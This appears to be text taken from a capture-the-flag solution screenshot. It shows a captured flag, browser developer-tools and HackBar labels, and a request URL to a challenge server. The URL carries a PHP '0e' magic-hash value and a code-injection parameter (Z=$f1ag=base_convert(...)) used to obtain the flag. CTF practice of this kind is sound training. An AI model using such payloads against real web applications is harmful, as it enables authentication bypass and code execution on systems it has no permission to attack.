 ?>
Pupil.
Junior school student.
flagSenior high school student.
flag{58042498-80c2-4e2b-8eb1-aa70a559f5ef}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://101.200.58.4:20005/FLLL4g.php?X=10000q&Y=0e215962017&Z=$f1ag=base_convert(727432,10,36);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All